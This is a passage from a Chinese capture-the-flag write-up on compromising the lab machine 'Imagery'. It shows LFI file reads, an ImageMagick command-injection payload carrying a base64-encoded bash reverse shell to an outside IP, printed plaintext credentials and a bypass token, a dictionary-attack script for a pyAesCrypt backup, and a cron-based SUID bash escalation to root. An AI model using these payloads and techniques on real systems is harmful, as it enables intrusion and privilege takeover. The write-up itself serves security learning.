
尝试读取应用源代码:
/app.py或./app.py→ 失败(可能限制相对路径读取)。/proc/self/cwd/app.py→ 成功,揭示from config import *导入。

进而读取 /proc/self/cwd/config.py,获取配置文件:
import os
import ipaddress

DATA_STORE_PATH = 'db.json'
UPLOAD_FOLDER = 'uploads'
SYSTEM_LOG_FOLDER = 'system_logs'

os.makedirs(UPLOAD_FOLDER, exist_ok=True)
os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin'), exist_ok=True)
os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'converted'), exist_ok=True)
os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'transformed'), exist_ok=True)
os.makedirs(SYSTEM_LOG_FOLDER, exist_ok=True)

MAX_LOGIN_ATTEMPTS = 10
ACCOUNT_LOCKOUT_DURATION_MINS = 1

ALLOWED_MEDIA_EXTENSIONS = {'jpg', 'jpeg', 'png', 'gif', 'bmp', 'tiff', 'pdf'}
ALLOWED_IMAGE_EXTENSIONS_FOR_TRANSFORM = {'jpg', 'jpeg', 'png', 'gif', 'bmp', 'tiff'}
ALLOWED_UPLOAD_MIME_TYPES = {
    'image/jpeg',
    'image/png',
    'image/gif',
    'image/bmp',
    'image/tiff',
    'application/pdf'
}
ALLOWED_TRANSFORM_MIME_TYPES = {
    'image/jpeg',
    'image/png',
    'image/gif',
    'image/bmp',
    'image/tiff'
}
MAX_FILE_SIZE_MB = 1
MAX_FILE_SIZE_BYTES = MAX_FILE_SIZE_MB * 1024 * 1024

BYPASS_LOCKOUT_HEADER = 'X-Bypass-Lockout'
BYPASS_LOCKOUT_VALUE = os.getenv('CRON_BYPASS_TOKEN', 'default-secret-token-for-dev')

FORBIDDEN_EXTENSIONS = {'php', 'php3', 'php4', 'php5', 'phtml', 'exe', 'sh', 'bat', 'cmd', 'js', 'jsp', 'asp', 'aspx', 'cgi', 'pl', 'py', 'rb', 'dll', 'vbs', 'vbe', 'jse', 'wsf', 'wsh', 'psc1', 'ps1', 'jar', 'com', 'svg', 'xml', 'html', 'htm'}
BLOCKED_APP_PORTS = {8080, 8443, 3000, 5000, 8888, 53}
OUTBOUND_BLOCKED_PORTS = {80, 8080, 53, 5000, 8000, 22, 21}
PRIVATE_IP_RANGES = [
    ipaddress.ip_network('127.0.0.0/8'),
    ipaddress.ip_network('172.0.0.0/12'),
    ipaddress.ip_network('10.0.0.0/8'),
    ipaddress.ip_network('169.254.0.0/16')
]
AWS_METADATA_IP = ipaddress.ip_address('169.254.169.254')
IMAGEMAGICK_CONVERT_PATH = '/usr/bin/convert'
EXIFTOOL_PATH = '/usr/bin/exiftool'
发现 db.json是用户数据存储路径。进而访问 /proc/self/cwd/db.json 获取用户列表和密码哈希。
使用 jq 提取用户名和哈希:
cat db.json | jq -r .users[].username
cat db.json | jq -r .users[].password
所有哈希使用 MD5 算法,可通过 Hashcat 破解(模式 -m 0,字典 rockyou.txt)。
2c65c8d7bfbca32a3ed42596192384f6:iambatman
扩展讲解:LFI 允许攻击者包含本地文件,常因路径未验证导致。/proc/self/cwd/ 是进程当前工作目录的伪文件系统路径,利用它绕过相对路径限制。
1.6 命令注入利用
经过尝试可登录 testuser 账户,登录后解锁“Manage Groups”和图片编辑功能。

使用 testuser 账户,上传图片后测试编辑功能,并通过 Burp Suite 抓包分析:
- Edit Details:仅修改元数据,无漏洞。
- Convert Format:格式转换(jpg、BMP 等),无注入点。
- Transform Image:图片变换(裁切、旋转),传入
x、y、width、height参数。
从 config.py 确认使用 ImageMagick (/usr/bin/convert) 处理图片。源码中 /apply_visual_transform 接口使用 shell=True 和字符串拼接,易受命令注入。
Payload:(任意坐标参数处注入)
"x":"0;`printf KGJhc2ggPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTEyLzQ0NDQgMD4mMSkgJg==|base64 -d|bash`;",
触发后,获得反向 Shell。

2. 权限提升(Root)
先跑一遍 linpeas(下图无关紧要)

2.1 pyAesCrypt 解密
查看计划任务:
web@Imagery:/opt/google/chrome$ crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * python3 /home/web/web/bot/admin.py
有一个bot,好奇看一下源码:
web@Imagery:/opt/google/chrome$ cat /home/web/web/bot/admin.py
from selenium import webdriver
from selenium.webdriver.chrome.options import Options
from selenium.webdriver.common.by import By
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
import tempfile, shutil, time, traceback, uuid, os, glob

# ----- Config -----
CHROME_BINARY = "/usr/bin/google-chrome"
USERNAME = "admin@imagery.htb"
PASSWORD = "strongsandofbeach"
BYPASS_TOKEN = "K7Zg9vB$24NmW!q8xR0p%tL!"
APP_URL = "http://0.0.0.0:8000"
# ------------------

# Clean up old profiles
for folder in glob.glob("/tmp/chrome-profile-*"):
    try:
        shutil.rmtree(folder, ignore_errors=True)
    except Exception:
        pass

# Check /tmp space
total, used, free = shutil.disk_usage("/tmp")
if free < 50 * 1024 * 1024:
    print(f"[!] WARNING: /tmp is low on space! Only {free / 1024 / 1024:.2f} MB free.")

# Create new profile
user_data_dir = f"/tmp/chrome-profile-{uuid.uuid4()}"
os.makedirs(user_data_dir, exist_ok=True)

# Configure Chrome
options = Options()
options.binary_location = CHROME_BINARY
options.add_argument("--headless=new")
options.add_argument("--no-sandbox")
options.add_argument("--disable-dev-shm-usage")
options.add_argument(f"--user-data-dir={user_data_dir}")
options.set_capability("goog:loggingPrefs", {"browser": "ALL"})

driver = None
try:
    driver = webdriver.Chrome(options=options)
    print("[*] Browser started.")
    driver.get(APP_URL)

    WebDriverWait(driver, 10).until(
        EC.presence_of_element_located((By.ID, "navbar-links"))
    )
    print("[*] Navigation bar loaded.")

    login_nav_button = WebDriverWait(driver, 10).until(
        EC.element_to_be_clickable((By.ID, "nav-login"))
    )
    login_nav_button.click()
    print("[*] Clicked 'Login' navigation button.")

    WebDriverWait(driver, 10).until(
        EC.visibility_of_element_located((By.ID, "loginPage"))
    )
    print("[*] Login page content is now visible.")

    # Wait for input fields
    WebDriverWait(driver, 10).until(EC.presence_of_element_located((By.ID, "loginEmail")))
    WebDriverWait(driver, 10).until(EC.presence_of_element_located((By.ID, "loginPassword")))

    driver.find_element(By.ID, "loginEmail").send_keys(USERNAME)
    driver.find_element(By.ID, "loginPassword").send_keys(PASSWORD)
    print("[*] Credentials filled.")

    # Inject bypass script
    driver.execute_script(f"""
        const form = document.getElementById('loginForm');
        if (form && !form.dataset.injected) {{
            form.dataset.injected = 'true';
            console.log('[*] Bypass script injected');
            form.addEventListener('submit', async function(event) {{
                event.preventDefault();
                const username = document.getElementById('loginEmail').value;
                const password = document.getElementById('loginPassword').value;
                try {{
                    const res = await fetch('/login', {{
                        method: 'POST',
                        headers: {{
                            'Content-Type': 'application/json',
                            'X-Bypass-Lockout': '{BYPASS_TOKEN}'
                        }},
                        body: JSON.stringify({{ username, password }})
                    }});
                    const data = await res.json();
                    if (data.success) {{
                        console.log('[+] Login successful!');
                        window.location.reload();
                    }} else {{
                        console.error('[-] Login failed:', data.message);
                        if (window.showMessage)
                            window.showMessage(data.message, 'error');
                    }}
                }} catch (e) {{
                    console.error('[!] Fetch error:', e);
                    if (window.showMessage)
                        window.showMessage('Unexpected error during login.', 'error');
                }}
            }});
        }} else {{
            console.warn('[!] Login form not found or already injected.');
        }}
    """)
    print("[*] Login form bypass injected.")

    # Trigger form submit
    driver.execute_script("document.getElementById('loginForm').dispatchEvent(new Event('submit'))")
    print("[*] Form submit triggered manually.")
    time.sleep(3)

    # Print browser console logs
   #browser_logs = driver.get_log("browser")
    #for entry in browser_logs:
      #  msg = entry['message']
       # print(f"[browser log] {msg}")
        #if '[!]' in msg or 'error' in msg.lower():
         #   print("[!] JS error detected:", msg)

    # Wait for admin panel
    WebDriverWait(driver, 20).until(
        EC.visibility_of_element_located((By.ID, "nav-admin-panel"))
    )
    print("[+] Admin panel navigation link appeared, login likely successful.")

    driver.find_element(By.ID, "nav-admin-panel").click()
    print("[*] Navigated to Admin Panel page.")

    WebDriverWait(driver, 10).until(
        EC.visibility_of_element_located((By.ID, "admin-content-wrapper"))
    )
    WebDriverWait(driver, 10).until(
        lambda d: d.find_element(By.ID, "admin-content-wrapper").get_attribute("style") == "" or
                  "display: none" not in d.find_element(By.ID, "admin-content-wrapper").get_attribute("style")
    )
    print("[+] Admin Panel content wrapper is visible, page loaded correctly.")

    auth_status = driver.execute_async_script("""
        const done = arguments[0];
        fetch('/auth_status')
            .then(res => res.json())
            .then(data => done(data))
            .catch(err => done({ error: String(err) }));
    """)

    print("[*] Auth Status:", auth_status)
    if auth_status.get("isAdmin"):
        print("[+] Admin status confirmed via /auth_status endpoint.")
    else:
        print("[-] User is not admin after login.")

    WebDriverWait(driver, 10).until(
        EC.visibility_of_element_located((By.ID, "user-list"))
    )
    print("[*] User list section found in Admin Panel.")

    try:
        WebDriverWait(driver, 10).until(
            EC.presence_of_element_located((By.ID, "bug-reports-list"))
        )
        print("[*] Bug reports list section found in Admin Panel.")
    except:
        print("[*] No bug reports list found — maybe no entries yet.")

    print("[*] Script finished successfully.")

except Exception as e:
    print("[!] Exception during login and admin panel test:", e)
    traceback.print_exc()
    try:
        driver.save_screenshot("/tmp/selenium_failure.png")
        print("[*] Screenshot saved to /tmp/selenium_failure.png")
    except:
        pass
finally:
    if driver:
        print("[*] Quitting browser.")
        driver.quit()
    if os.path.exists(user_data_dir):
        print(f"[*] Cleaning up user data directory: {user_data_dir}")
        shutil.rmtree(user_data_dir, ignore_errors=True)
此外还发现一个 cron 任务(虽禁用):0 5 * * 1 tar -zcf /var/backups/home.tgz /home/。
检查 /var/backup/ 可以看到有个 aes 加密的文件,将其下载到本地,使用 file 命令分析:
file web_20250806_120723.zip.aes
web_20250806_120723.zip.aes: AES encrypted data, version 2, created by "pyAesCrypt 6.1.1"
确认加密格式为 pyAesCrypt 6.1(AES-256-CBC,AES Crypt v2 格式)。使用 GitHub - pyAesCrypt 进行破解:

这里让ai写了个脚本:
import pyAesCrypt
import os
import sys

# --- Configuration ---
ENCRYPTED_FILE = "web_20250806_120723.zip.aes"
DECRYPTED_FILE = "d.zip"
WORDLIST_PATH = "/usr/share/wordlists/rockyou.txt"
BUFFER_SIZE = 64 * 1024
# ---------------------

print(f"[+] Starting dictionary attack on {ENCRYPTED_FILE} using {WORDLIST_PATH}...")

try:
    with open(WORDLIST_PATH, 'r', encoding='latin-1') as f:
        for line in f:
            password = line.strip()
            if not password:
                continue

            # Uncomment to see every password attempt:
            # print(f"Trying: {password}")

            try:
                # Attempt decryption
                pyAesCrypt.decryptFile(
                    ENCRYPTED_FILE,
                    DECRYPTED_FILE,
                    password,
                    BUFFER_SIZE
                )
                print(f"\n[+] SUCCESS! Password found: {password}")
                # Exit the script immediately upon success
                sys.exit(0)
            except ValueError:
                # This is the expected error for an incorrect password; simply ignore and continue.
                pass
            except Exception as e:
                # Catch unexpected issues (e.g., file corruption)
                print(f"\n[-] FATAL ERROR: {e}")
                sys.exit(1)

except FileNotFoundError:
    print(f"[-] ERROR: Wordlist file not found at: {WORDLIST_PATH}")
    sys.exit(1)

# If the loop finishes without success
print("\n[-] FAIL: All passwords in the dictionary were attempted. Password not found.")
找到密码后解密:
pyAesCrypt web_20250806_120723.zip.aes -d
Password:  # 输入密码bestfriends
解压后,在 db.json 找到 mark 用户哈希,破解得 supersmash。因为登录不了 SSH,使用 su 切换到到 mark,读取 user.txt。
2.2 Sudo 权限滥用
登录 mark 后,检查 sudo 权限:
mark@Imagery:~$ sudo -l
Matching Defaults entries for mark on Imagery:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User mark may run the following commands on Imagery:
    (ALL) NOPASSWD: /usr/local/bin/charcol
mark@Imagery:~$ sudo /usr/local/bin/charcol

  ░██████  ░██                                                  ░██
 ░██   ░░██ ░██                                                  ░██
░██        ░████████   ░██████   ░██░████  ░███████   ░███████  ░██
░██        ░██    ░██       ░██  ░███     ░██    ░██ ░██    ░██ ░██
░██        ░██    ░██  ░███████  ░██      ░██        ░██    ░██ ░██
 ░██   ░██ ░██    ░██ ░██   ░██  ░██      ░██    ░██ ░██    ░██ ░██
  ░██████  ░██    ░██  ░█████░██ ░██       ░███████   ░███████  ░██


Charcol The Backup Suit - Development edition 1.0.0


Charcol is already set up.
To enter the interactive shell, use: charcol shell
To see available commands and flags, use: charcol help
charcol 是备份工具(Development edition 1.0.0)。进入交互 Shell:
(remote) mark@Imagery:/home/mark$ sudo /usr/local/bin/charcol shell
...
 [INFO] Entering Charcol interactive shell. Type 'help' for commands, 'exit' to quit.
charcol> help
...
帮助显示支持 cron 任务管理,
那么我们添加一个 cron 任务:
charcol> auto add --schedule "* * * * *" --command "chmod +s /usr/bin/bash" --name "hack"
[2025-10-02 06:37:52] [INFO] System password verification required for this operation.
Enter system password for user 'mark' to confirm:

[2025-10-02 06:37:55] [INFO] System password verified successfully.
[2025-10-02 06:37:55] [INFO] Auto job 'hack' (ID: 3b59359e-baca-4033-b6bf-fa4b4f82a7c6) added successfully. The job will run according to schedule.
[2025-10-02 06:37:55] [INFO] Cron line added: * * * * * CHARCOL_NON_INTERACTIVE=true chmod +s /usr/bin/bash


charcol> auto list
[2025-10-02 06:38:24] [INFO] Charcol-managed auto jobs:
[2025-10-02 06:38:24] [INFO]   ID: 3b59359e-baca-4033-b6bf-fa4b4f82a7c6
[2025-10-02 06:38:24] [INFO]   Name: hack
[2025-10-02 06:38:24] [INFO]   Command: * * * * * CHARCOL_NON_INTERACTIVE=true chmod +s /usr/bin/bash
[2025-10-02 06:38:24] [INFO] ------------------------------
等待执行,即可获得一个root shell:
mark@Imagery:~$ bash -p
bash-5.2# id
uid=1002(mark) gid=1002(mark) euid=0(root) egid=0(root) groups=0(root),1002(mark)
bash-5.2# whoami
root
读取 root.txt。
3. 总结
3.1 信息侦察与立足点获取
- 端口扫描:Nmap 识别 SSH 和两个 Python Web 服务,8000 端口的图片画廊成为主要入口。
- 注册与漏洞发现:通过 XSS 在“Report a Bug”中窃取管理员 Cookie,实现会话劫持。
3.2 内部信息收集与漏洞利用
- LFI:利用路径遍历读取
/etc/passwd、config.py和db.json,暴露用户哈希和配置。 - 命令注入:在 ImageMagick 处理中注入 Bash 反向 Shell,获得 Web Shell。
- 代码分析:LFI 揭示
shell=True的 subprocess 调用,确认注入可行性。
3.3 横向移动与凭证获取
- 备份文件:发现加密 ZIP,利用 pyAesCrypt 暴力破解,提取
db.json中的mark凭证。 - SSH 切换:使用
supersmash登录mark,完成用户 Flag 获取。
3.4 权限提升至 Root
- Sudo 滥用:
charcol工具允许无验证 cron 注入,创建 SUID Bash。 - 提权执行:Cron 定时设置 SUID,执行后获得 root Shell。
整体评估:此机器强调 Web 漏洞链(XSS → LFI → 注入)和后渗透技巧(加密破解、SUID)。总耗时约 2-3 小时,难度中等。
原文 https://blog.csdn.net/2301_79518550/article/details/152410502